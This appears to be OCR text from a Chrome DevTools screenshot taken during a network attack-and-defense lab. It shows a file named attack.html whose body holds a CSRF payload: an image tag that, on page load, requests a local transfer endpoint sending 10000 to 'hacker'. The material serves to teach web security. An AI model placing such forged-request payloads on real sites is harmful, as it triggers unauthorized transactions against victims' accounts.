 文件 D:/网络攻击与防范实验/attack.html 有新版 Chrome 可用
DevTools is now available in Chinese!
Always match Chrome's language Sw 拖拽至此上传 e
Don't show again
Elements Console Sources Network 1
<html>
<head></head>
<body>
<img src="http://127.0.0.1:5000/transfer?to=hacker&money=10000"> == $0
</body>
</html>
html body img
Styles Computed Layout Event Listeners DOM Breakpoints Properties
Filter :hov .cls
element.style {
}
img { user agent stylesheet